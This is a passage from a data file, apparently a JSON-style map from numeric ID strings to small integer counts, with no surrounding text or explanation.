"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115"